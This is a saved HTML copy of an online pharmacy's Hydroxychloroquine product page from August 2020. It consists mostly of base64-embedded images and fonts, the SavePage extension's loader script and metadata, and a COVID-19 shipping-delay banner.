lvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"https:\/\/24-meds-bb.com\/product\/1043\/Hydroxychloroquine\/\">\r\n<meta name=\"savepage-title\" content=\"Hydroxychloroquine\">\r\n<meta name=\"savepage-from\" content=\"https:\/\/24-meds-bb.com\/product\/1043\/Hydroxychloroquine\/\">\r\n<meta name=\"savepage-date\" content=\"Mon Aug 17 2020 22:10:37 GMT+0300 (Eastern European Summer Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Lazy load progress checks = 0.5s; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"21.0\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body style=\"\">\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div id=\"covid\">\r\n<div class=\"inner\">\r\n<div class=\"covid-left\">\n\t\t\t\t\tCOVID-19\n\t\t\t\t<\/div>\r\n<div class=\"covid-right\">\n\t\t\t\t\tWe are following strategies and measures recommended by the WHO, giving priority to items<br> that our customers need the most. You may experience shipping delays.\n\t\t\t\t<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div>\r\n<div class=\"covid-close\"><\/div>\r\n<\/div>\r\n<style>@font-face { font-family: \"Amazon Ember\"; src: \/*savepage-url=https:\/\/24-meds-bb.com\/assets\/font\/157c6cc36dd65b1b2adc9e7f3329c761.eot?#iefix*\/ url() format(\"embedded-opentype\"), \/*savepage-url=https:\/\/24-meds-bb.com\/assets\/font\/157c6cc36dd65b1b2adc9e7f3329c761.woff2*\/ url(data:application\/font-woff;base64,d09GMgABAAAAAEAYAA8AAAAAsSQAAD+4AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP0ZGVE0cGjgb33ocl0AGYACFfhEICoGhUIGEOQuHPAABNgIkA45GBCAFjHsHm2EbyJ0XxJt5IW4HbHNf\/xCzETHoDph7KlW1JtwYedg4IAh86WX\/\/5+SVMbQJmjSgohs\/gOFIROqF2R0NmzmSJEUXiBuKmUMhWQZpJly5K0edc\/qMccY\/Rp3Hyrod5S8wOF4unHxEhTuRWez42FqKO6PBCv6wu+OFNVxaneSbbP3NS3Rr6glkcdhSBOD4N0X\/5v4NPyfpu8kWpNONdThL\/19QagjPzrNb0PipNZh80A1W2dZBMYtfNRyTr08H9j19OdW98zaCiFEZiZGuxnESM7gz1eH03YMo1BRqB9rsaa\/b\/Nt+IxyTRlbIhFuGYWQS2Ic+3\/4bf6972E9Fbv5fGWoMwqL7XP2kbXLci4qjMpFlFFgRcxVAgG6VZMAK544eJD16orm35vah+e32cNuUsQuEImW\/sAntTEabUyMmrlSl31zKdNtuozbrlZ1uy69qdnSvLJBQiyCwe44tb3yDf1D9\/zm3P15xIFlHsaSRBkn+FajMTQFSiEm5kwBv0Q40FN+wspQJIta18yKV5\/PxROkRGg0wr0gwXiMxWAt6AGL3dHrS+AJUEbJVoJB3XCunm9BTr+v99uvvoVPvqGTA6uBVZ4MGTIoQ6YC+L8aW3tmiEklkihJbTohkxqEJk00REqG\/49\/lFObkezCjFQCSorgFGjB9oZcp1F7jNZX+hYJXcEwnVZJE5KaPB+iZ\/WeGlUD2m2fq8f\/U4m2K2EnRADR5h6xqb2vxWN\/b6rZ7uPyD8CLxCVCzhgNLoWik3g5VU6hKPf\/t8Di78cXEnkSsOKBaW5IQXcGQZ4V0moX4AEgFTLlFOnMOVfO4KVMOcfUORfljYpKpUuXbsqU68ZN5ap0lyqXpSGw6eI\/9b0uzkheSEI8ODu3Y2ssCj2W\/\/9zpZ2d+2+ywCmgLBuTW7UyTvJS9i11pkCkkJIpZdzIGllfKytUj6+Qsjys3\/C6vAax+4nGKJrDPMuW59t+GS8i6QHb0uhkGcoqh\/W7u9v7\/hNzV386cJTS8ypFREQklCAiUoK4ncfXhcft7b97kmG+Zi+PzCYliJQiIiISfOsytrqosg8jQUBhsA8r25wFKubB7dU3kCP5l3IIvLPVUy3g\/TV7t4CPPlAexNxYF6BMyD5msm8gc9kvJWZyXErN5fi8gEYUgtmd5Rltx51Xd2HhyFOSkDiW+BQ6X2g17JuHbgWiDMbjC2Zy5GlhAOwobRQsHkPoQOxEThpKp0SKoAFEfEEoAA\/gBW1SgiSJTpcpFlscBGk09sPG95XlOwACWfMfIICs\/X3b8QcW5FfvH7Ba6Kcb2N64WOHCJbvtqRxFqoyY8jcrpFARShArZEvClNFKEllQiseOUB6\/wU3YSLqy9V2ZT1d2sK\/9tbLWxh8TiDldM85tds2BOTFnZmGbdkAaFO6EuwJNomCu3BSSC8oGrrh8fQSXZq4tLChQsHMsgdOPMftpJsnajSguFBIoV6efCPu4QOwE7S5cIwqvg8Awjtx\/DrRRYCTFC7kcuJiXH7ySof+lYYJSReZKVPyiipwWFBul16UBuS74xLXRhvt3MCjnhYRZcN\/5X4APAvCGlXAP7sMDeAiP4Dm8hFfwGt7AW8iBSqiGWqiHRmiGVmiHTuiGXuiHQRiG0QP+UJ37UVRADTRyeuknmFtumqAkhxaLXmOu56+NI8OpiVujLEmEcYozAebcueQc8JKeIOOH4mGgimORQVV4HQEpXNlSKJGrVas\/LVYJrVcrA9e4mcWEfFikASj+tYSjjYj4Y665ai\/[base64]\/e7+ZIfZfJvWCgUijtBmgUjSj49ltr2poLh7QE0fif6AgaDyFW3WN4xBi+OjwM\/QoCTIEIovugNpBKZFgFf8PtF0H+YNR4bqFO9TZaSJ41QWULlC1UiUo94vRL1SzZwQzXYkATr8L3pUEd4+ojkbUa+jsnfcQU6ae1Ib4ToAs\/4Dvv34RaiIZZpkzAsmAEUzZ45vEmzQ43L0+54QVSq1Bpw5AEAtHrjxDv07cGgByQ5Qt9JZ7aAX1F2qzt3WD6XNleuZvkg7ggeGwQrWDU9LwWeEVCeCDYL34qcMb0ATUp7fGs8iNrNT\/Yw5dODMHv6PXF1QU9CcIltd27sTNjkdScezJNLi7qpcSvaxHY3qGWF2qarcpFnkpUMse42jcFZAzi1NkDdWcBeXrcBp9KUl6VZWDFjRVhCvYkIXw1Zhm0VYhbkT\/vUytpGLO+SkVOAKWlkyVeiR69+gc2HeOFDDjviIyo3pbYWtpr\/ZIYW7Q5ui19ihmuJVM5LQurdMdAdk9mBtWgCZusO71+2WwFFeQ2+NEOSBtWDyqpTsiIkY7J99vtcIDVCDtOdE3VJ9iCHJ76OhkIyjoIjRoKGY+nkcrtuq\/[base64]\/EBfiLdIpzF2MXCt6HVLmIIxzEzjQquvDW+meMpRhIt2TEoV1uu6ARnZWrdRc6mES1VEteODoAhrl228c8ObgRGW1MosNR1nBYlJkekyQZMvR2YxcJx0bALVE4Z61NrLSa21HNRlJjarE1ekSVc7PRVpV8YpXjBjlwAefIutlmLMQ0RhzBsAnbAobjxKIA\/B4VQCkaBst3SAp6ShyGHZg5yYRz6yy6JoxmLDzc601w29jhHMOUtmJ7Rn9ON\/4ZDc6smsDNEGwe5eKsWL\/juS2QMGhDSuysaqXgnr\/[base64]\/fGQ8iLn4Glr+UB2n3JDmCJ6F2iW13buxN2BT0Jx7NkyuLpql1u1vDc2R2yKlYP\/9iQwFAqsvHBURfEVxi\/MUn8FNbMnAORF+UC09JtKuSsaXK8p99nvBi9tYaC8a3yZVL2+yaBlt8bspBPxtfkNlrNuyjf434GQKis0TNkkMZf4\/D+HsSzt\/T8P6eRfD3vCB\/Lwrx97Iwf6+K8Pe6KH9vivH3tjh\/70rwl1OSv9xS\/OVF9JdfWo0K4qBUmLvxV5znP\/J1rR2Ku9453ZX23HxVFSupHjHb42hg\/N80Kp6y4J\/eZbu8AMM+DrQIrBhVmCnsCEtLtILxZWzpHbPhdpa4Uw1fywT+mnPIEyfC7Jyw2VNS9yuWgrw6X1+W7mvMJedkKk4P9emK7p199VJZlEZB2D3bxyqZt9SXG\/us2caQ121iXkgTk+FYuH6nSPLrN0uwxRIz+OnStzLc\/qYtjpbdjW\/XHPmG9tByAf5\/\/lXjHsWcnW9PzaKNVfpl1K+JRAfaSA2Zv5NsROqAdMF6EP2YGhhiRnBjmAnCFmUXG3sHzjG2Lu6oB8wL5o3HB+cH5w\/8p2Qh8IQ0EdpEWBP5myzAZIEmCzZZqGWFW1akZUVbXqzlxVteouUlW16q5ZGsiGxFVFtHl4gpEXtL\/\/RKMm1nJbvs8WUS7opm0xGR6qmyd+tAA5iD5bD\/A7LANtJhrx8h+KISqiycMtZWa3st3oho+0TeehhkUnysy0ncaSSv8qRoEarui1BSw8hCaL5ldx4eX45TrSpr8CTo4IHUDQhCMqVncJNVH99LBxE3P9nClA9PJ9yefk9cXdAzILjFLh\/U1GNT0Jw4TJNLs+q4cD1oxPYTVIVA1E4i9ZRTdKzBXlgBD\/JUgq1BVADYJg5U3ZwRFDMnXJ7QtGZ1dPX029L8I2MTW7sGRF3g4ur2\/evh5e3jx18bBBIalr8AgYKFChcpWqx4iZKlIiGjosf8EeaCl3sC0ZissISjVEfaDq+YsSt8Ud3cPTyFjAWWOdgsWbE2lw1bduw5cOTE+ceiwl1zpu9foIhBG\/xuvcqPvwCBggQLESpMuAiRokSLEStOvASJkiRLlSZdhkxZspUQKVOhSo06DZq0aNOhS48+A4aMGDNhyoxZv\/vT3\/615INVhCRKoBTKoCzSUZEHLz78oGDg4BEECREmQpQYcRIkSfnpaiEFDQP7tTpyJzWaZ3Fhnnx6hRJ8upKX6\/Kojpzgy3XKabPMzpgz76w0v2IkjeDLAibUZHBo6DsB0nHNjRfrmJR423KIAXI0lP4jgPEtvagwlV+I5FAJ9UplbFXH1Ql1rbpOXa9uUDfWTaZgkoePAGbPBGos4n70r6arOo9RdahD2tKxrLKuwM2pEE6DNtVMA\/YMHQcPNCwGvPqaWHK\/hsfg+aeEDN0kjVgqapRLxZkzMAPSsFyIEugYSrUOzKbcDRuG7d24L4udbs7edP9jxwKgtLCyrARUr6LpTw5qO+\/5Y+WDcbXXqUqDvhJsU\/eIQ39+mHHMUHc4DWZr3h4uOFdfVl0sJ3DpP0aOw41JCZL3vm2xT9ulWelwp68KHSnjoNfNJRBVUiVUSlVQaaqcKq\/KvuAkqGCy4shDBohGnlI1jLoEipQo022PvY4tEzcyQEbqv28bglA7KkfzqUcGMvnMZnJmUQ6JNwkmBfVft52VtePWrMhe6Y\/9b0cwp1zP\/BDDvDym02ecJVbtWN1dIeVMjlamyqzx4YSNQ+T16i9IBMm4h9AZFuhoKVaoRFGIFmOBQoRGoBAWQRxYyPHMvixuq9EH8+jMLXty2cgfFO8QkCoc8zLEs0mRqeTQHpNGoXHz40Csn4E5MQ\/n52BD6m7Ytu6+\/XhnHs0n6El7uE\/xs\/bZ9pxKmjJtxszN5YxLkDHL+IZNk9ACdOoCVGoCvxgCXKoDjEuBr4slMsbZfd3sKXLbu6m\/xdW+ie3IWktdNAQolw9FIklT5F63czSNzVBq+4S7rPU2NJfo0a9k+Qn3JNFzoxhtJTaLmz1xfWRLG1kZ5et1uMhM\/+sfdma+8u161g19s11e34bMgOpWYLXfo2cLBhx3iMDXmN+I+4gemKyHIanm+B\/kKprzu8FQF9uM+PrDCO43obg7jPTMCN3fVRgdnmoq0bsScv\/WUHLfCsFsbtbWKgGIUka1++fDIVcMJ5swG1PJtK3pwFDAtJJOjgLFylWr06RVpx7+goWLFi9Zumw33fXQU6\/lKVGhTosuA8bM+OhvS1ayQEnAxIfOQTgO4QREEsIkhkkKkxwmJUzqvF6c80dBNnMqQpwlHI8+CyciFkcpKwRlhaCsEJQVgrJCUFawyJgptAtBZ0t14E7h88u25JEQE1IGAswvEhclSLjoMvizZ26\/tqykaU452x1oh4VsqpnqXGCNpm2y2RZbjeuxOwJBB6+mFU\/h5+KoMeMmrLXOehtsNImbEcCld79OCPXxwGfqQtJVoFx8nHiR1JmFRRCQFwRTp159lnq6742yTHSFDunllbOgjUq\/0ZhRCsVk+IrJsrY2CbTKmeHAcVvNXN6Sgt8sCFlJ8sJp7lWWGfHLt+CPAFgVsOPnWhvo7P47WjQc28Vzj9ZXAHcB8t8yB5ZFgoWdrxfwZyFQ+2jaXhPWZ4hGGZjN+Uxfdgyy+A+8N56AD8HH4RPxaXgKnj3Ih6PDm6QeQAiQpZzl\/1\/jqhgAszKUeRxgRw+83wkl4Ek+KCnAj4HJ\/tXDXfLtTTkypEuVbILxRhlhkL5c4BQqhODA7q7qCMFMmhYF9xgwAENCW\/b6WYOciG+HzsDlJxbGi17j5xR3S2MmXfr3KhY2Di6eDHwCQiJiElIQGTkFmJJqPLFgnnwF9EBP\/[base64]\/j+BibDceoB+jG9uoe5bPBmOvrH3ZAlGt3ATIHSUt3GWsF35ICV6MQpC+XmPnElW2YCr1HdzMc7jt350asfVVw2Ta0mV3qU9elJifj5rUGtOPROYAobsayKNEYIaXbDD0cGF6qkeGkq5KgQoQuk\/i88x9TPbs8uka5SnrJjR4M1tiPzpUZ0tClJ9SYhQeeRL40J23uYQSh+5P1SNe+Jy1HVn4tkpn\/rteiusRIO4icQjaWpI0eX7VJZjSFCroVW5qNceqpgc7kj41arFl9mr56K2r2ic874aKvemzAr9c6b7BQ6Up2BzmzImfOqln+vpP0RHAUKTZfP223\/SWO2Fsjks\/j0XmvWm9fHvIrokbOlBA2NuNp+ehGIiveFk7+wTcnZerp2ue68aXf7rXqkyAgcncnPoA7jo213Qa6eJLD4XkRPED\/YVrgPrinCfm8NYutgbYiTasvnRImCl\/H03FGkqCfpsuRIZaQKJgexyASYPxqHbz80lr5nMNnn7Sf6ipRisOwPsNkisjpuTbntJnDGtj2jII3YyIKEhmuVRGIi5XLC2fffYz+BwreGVW5lJA5JTT3ElLutygeXZA5caePVjvQHyu\/ekr0adBNyF23himNhIwMDATScFgdu5\/Q6IKsax\/5N\/9RDiclYTlrdVs1x3OzAjVnGNO0qVTbBH70HxgJF7yd4YfmOxXGnIJm